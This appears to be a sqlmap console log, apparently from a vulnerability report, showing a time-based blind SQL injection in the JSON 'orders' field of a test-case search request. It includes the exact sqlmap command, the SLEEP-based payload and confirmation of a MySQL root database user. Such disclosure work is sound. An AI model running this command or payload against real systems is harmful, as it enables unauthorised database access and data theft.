 d:\program\sqlmap (master -> origin)
λ python sqlmap.py -r req.txt --dbms mysql --technique T --prefix , --level 3 --current-user
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.2.1#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:13:51 /2024-02-23/
[03:13:51] [INFO] parsing HTTP request from 'req.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
JSON data found in POST body. Do you want to process it? [Y/n/q]
[03:13:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: {"orders":[{"name":"name","type":", (CASE WHEN (3228=3228) THEN SLEEP(5) ELSE 3228 END)"}],"components":[{"key":"name","name":"MsTableSearchInput","label":"commons.name","operator":{"value":"like","options":[{"label":"commons.adv_search.operators.like","value":"like"},{"label":"commons.adv_search.operat
rs.not_like","value":"not like"}]}},{"key":"tags","name":"MsTableSearchInput","label":"commons.tag","operator":{"value":"like","options":[{"label":"commons.adv_search.operators.like","value":"like"},{"label":"commons.adv_search.operators.not_like","value":"not like"}]}},{"key":"module","name":"MsTableSearchInput","l
bel":"test_track.case.module","operator":{"value":"like","options":[{"label":"commons.adv_search.operators.like","value":"like"},{"label":"commons.adv_search.operators.not_like","value":"not like"}]}},{"key":"priority","name":"MsTableSearchSelect","label":"test_track.case.priority","operator":{"options":[{"label":"c
mmons.adv_search.operators.in","value":"in"},{"label":"commons.adv_search.operators.not_in","value":"not in"}]},"options":[{"label":"P0","value":"P0"},{"label":"P1","value":"P1"},{"label":"P2","value":"P2"},{"label":"P3","value":"P3"}],"props":{"multiple":true}},{"key":"createTime","name":"MsTableSearchDateTimePicke
","label":"commons.create_time","operator":{"options":[{"label":"commons.adv_search.operators.between","value":"between"},{"label":"commons.adv_search.operators.gt","value":"gt"},{"label":"commons.adv_search.operators.ge","value":"ge"},{"label":"commons.adv_search.operators.lt","value":"lt"},{"label":"commons.adv_se
rch.operators.le","value":"le"},{"label":"commons.adv_search.operators.equals","value":"eq"}]}},{"key":"updateTime","name":"MsTableSearchDateTimePicker","label":"commons.update_time","operator":{"options":[{"label":"commons.adv_search.operators.between","value":"between"},{"label":"commons.adv_search.operators.gt","
alue":"gt"},{"label":"commons.adv_search.operators.ge","value":"ge"},{"label":"commons.adv_search.operators.lt","value":"lt"},{"label":"commons.adv_search.operators.le","value":"le"},{"label":"commons.adv_search.operators.equals","value":"eq"}]}},{"key":"creator","name":"MsTableSearchSelect","label":"api_test.creato
","operator":{"options":[{"label":"commons.adv_search.operators.in","value":"in"},{"label":"commons.adv_search.operators.not_in","value":"not in"},{"label":"commons.adv_search.operators.current_user","value":"current user"}]},"options":{"url":"/user/list","labelKey":"name","valueKey":"id"},"props":{"multiple":true}}
{"key":"reviewStatus","name":"MsTableSearchSelect","label":"test_track.review_view.execute_result","operator":{"options":[{"label":"commons.adv_search.operators.in","value":"in"},{"label":"commons.adv_search.operators.not_in","value":"not in"}]},"options":[{"label":"test_track.review.prepare","value":"Prepare"},{"la
el":"test_track.review.pass","value":"Pass"},{"label":"test_track.review.un_pass","value":"UnPass"}],"props":{"multiple":true}}],"filters":{"reviewStatus":["Prepare","Pass","UnPass"]},"planId":"","nodeIds":[],"selectAll":false,"unSelectIds":[],"selectThisWeedData":false,"selectThisWeedRelevanceData":false,"caseCover
ge":null,"projectId":"70afedb2-d1ab-11ee-a408-0242ac130002"}
---
[03:13:53] [INFO] testing MySQL
[03:13:53] [INFO] confirming MySQL
[03:13:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[03:13:53] [INFO] fetching current user
[03:13:53] [INFO] resumed: root@%
current user: 'root@%'
[03:13:53] [INFO] fetched data logged to text files under 'C:\Users\anywhere\AppData\Local\sqlmap\output\localhost.lan'
[*] ending @ 03:13:53 /2024-02-23/